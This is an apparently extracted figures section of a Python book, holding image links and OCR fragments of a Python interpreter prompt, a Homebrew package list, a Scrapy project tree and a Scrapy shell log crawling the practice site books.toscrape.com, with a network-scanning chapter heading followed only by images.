#### **Chapter 2: Setting Up a Python Environment**

rejah@Rejahs-MBP  $\rightarrow$  python Python 2.7.13 (default, Dec 17 2016, 23:03:43) [GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.42.1)] on darwin Type "help", "copyright", "credits" or "license" for more information.  $\rightarrow$ 





app-engine-python<br>boost-python<br>homebrew/apache/mod\_python

 $gst$ -python

micropython<br>python ✔

python-markdown<br>**python3** ✔

wxpython<br>zpython





## **Chapter 5: Web Scraping with Scrapy and BeautifulSoup**







-- \_init\_.py -- \_\_pycache\_\_  $\vert --\vert$  \_\_init\_\_.cpython-35.pyc |-- item.cpython-35.pyc |-- items.cpython-35.pyc '-- settings.cpython-35.pyc  $\leftarrow$  item.py -- middlewares.py -- pipelines.py -- settings.py -- spiders |-- \_\_init\_\_.py |-- \_\_pycache\_\_  $\vert --\vert_{--}$ init $\vert_{--}.$ cpython-35.pyc <sup>2</sup> -- home.cpython-35.pyc -- data.csv '-- home.py





2017-09-20 17:49:24 [scrapy.core.engine] DEBUG: Crawled (200) <GET http://books.toscrape.com/> (referer: None) [s] Available Scrapy objects:  $[s]$ scrapy module (contains scrapy. Request, scrapy. Selector, etc) scrapy  $[s]$ <scrapy.crawler.Crawler object at 0x7f327ddc7630> crawler  $[s]$ item  $\Theta$  $[s]$ request <GET http://books.toscrape.com/>  $[s]$ response <200 http://books.toscrape.com/> settings <scrapy.settings.Settings object at 0x7f327c900ef0> <HomeSpider 'home' at 0x7f327c4f6b70>  $[s]$ spider [s] Useful shortcuts: fetch(url[, redirect=True]) Fetch URL and update local objects (by default, redirects are followed)  $[s]$ fetch(req) Fetch a scrapy. Request and update local objects  $[s]$ shelp() Shell help (print this help)  $[ s ]$ view(response) View response in a browser  $\gg$ 

## **Chapter 6: Network Scanning with Python**











